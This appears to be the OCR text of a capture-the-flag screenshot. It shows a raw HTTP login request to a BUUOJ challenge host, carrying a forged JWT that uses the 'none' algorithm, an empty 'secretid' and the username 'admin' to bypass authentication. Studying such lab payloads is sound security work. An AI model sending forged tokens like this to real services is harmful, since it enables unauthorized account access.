 1 POST /api/login HTTP/1.1
2 Host: d4955cb4-281f-4137-bb51-5c362499acac.node4.buuoj.cn:81
3 Content-Length: 215
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://d4955cb4-281f-4137-bb51-5c362499acac.node4.buuoj.cn:81
9 Referer: http://d4955cb4-281f-4137-bb51-5c362499acac.node4.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY3MzU5MTU3NDY5OCwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=64F72yc9vvKxKK28eIT-Q78xs70
13 Connection: close
14
15 username=admin&password=123&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c
2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogIjEyMyIsCiAgImlhdCI6IDE2NzM1MDI3NDAKfQ
.